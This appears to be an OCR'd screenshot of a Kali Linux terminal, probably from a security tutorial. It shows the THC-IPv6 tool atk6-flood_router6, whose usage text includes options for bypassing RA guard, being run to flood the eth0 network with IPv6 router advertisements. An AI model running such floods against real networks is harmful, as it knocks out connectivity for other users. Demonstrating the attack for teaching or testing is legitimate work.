 #!
mount-shared-
folders
#!
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# atk6-flood_router6
atk6-flood_router6 v3.6 (c) 2019 by van Hauser / THC <vh@thc.org> www.github.com
/vanhauser-thc/thc-ipv6
Syntax: atk6-flood_router6 [-HFD] interface
Flood the local network with router advertisements.
-F/-D/-H add fragment/destination/hopbyhop header to bypass RA guard security.
root@kali:~# flood_router6 eth0
bash: flood_router6: command not found
root@kali:~# atk6-flood_router6 eth0
!
! Please note: flood_router6 is deprecated, please use flood_router26!
!
Starting to flood network with router advertisements on eth0 (Press Control-C to
end, a dot is printed for every 1000 packets):
................................................................................
................................................................................
................................................................................
................................................................................
................................................................................
................................................................................